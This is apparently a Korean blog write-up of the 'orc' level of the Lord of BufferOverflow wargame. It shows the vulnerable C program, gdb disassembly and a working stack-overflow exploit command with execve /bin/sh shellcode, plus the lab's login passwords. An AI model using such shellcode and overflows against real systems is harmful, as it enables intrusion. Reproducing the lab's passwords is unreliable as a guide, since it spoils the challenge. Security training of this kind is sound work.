반응형
login : goblin
password : hackers proof

orc.c를 봐보자
/*
The Lord of the BOF : The Fellowship of the BOF
- orc
- egghunter
*/
#include <stdio.h>
#include <stdlib.h>
extern char **environ;
main(int argc, char *argv[])
{
char buffer[40];
int i;
if(argc < 2){
printf("argv error\n");
exit(0);
}
// egghunter
for(i=0; environ[i]; i++)
memset(environ[i], 0, strlen(environ[i]));
if(argv[1][47] != '\xbf')
{
printf("stack is still your friend.\n");
exit(0);
}
strcpy(buffer, argv[1]);
printf("%s\n", buffer);
}
//egghunter
environ[i] 이부분이 환경변수를 가르키는건데 memset으로 0으로 설정하니 환경변수는 못쓴다.
또한 argv[1][47] != '\bf' 때문에
argv[1]에서 48번째 값이 \xbf여야한다는 것이다.

gdb를 이용해 분석해보자
0x804859c <main+156>: call 0x8048410 <printf>
0x80485a1 <main+161>: add $0x4,%esp
0x80485a4 <main+164>: push $0x0
0x80485a6 <main+166>: call 0x8048420 <exit>
0x80485ab <main+171>: add $0x4,%esp
0x80485ae <main+174>: mov %esi,%esi
0x80485b0 <main+176>: mov 0xc(%ebp),%eax
0x80485b3 <main+179>: add $0x4,%eax
0x80485b6 <main+182>: mov (%eax),%edx
0x80485b8 <main+184>: push %edx
0x80485b9 <main+185>: lea 0xffffffd8(%ebp),%eax
0x80485bc <main+188>: push %eax
0x80485bd <main+189>: call 0x8048440 <strcpy>
0x80485c2 <main+194>: add $0x8,%esp
0x80485c5 <main+197>: lea 0xffffffd8(%ebp),%eax
0x80485c8 <main+200>: push %eax
0x80485c9 <main+201>: push $0x8048659
0x80485ce <main+206>: call 0x8048410 <printf>
0x80485d3 <main+211>: add $0x8,%esp
0x80485d6 <main+214>: leave


6161616161616161616161616161616161 ============ a
0xbffffc5c주소 들고가자
./orc `python -c 'print "\x90"*19+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x5c\xfc\xff\xbf"'`

cantata
반응형
'Write-Up > LOB(lord of bufferoverflow)' 카테고리의 다른 글
| [Lord Of BufferOverFlow] 6번 wolfman -> darkelf (0) | 2021.02.25 |
|---|---|
| [Lord Of BufferOverFlow] 5번 orc -> wolfman (0) | 2021.02.25 |
| [Lord Of BufferOverFlow] 3번 cobolt -> goblin (0) | 2021.02.23 |
| [Lord Of BufferOverFlow] 2번 gremlin -> cobolt (0) | 2021.02.23 |
| [Lord Of BufferOverFlow] 1번 gate -> gremlin (0) | 2021.02.22 |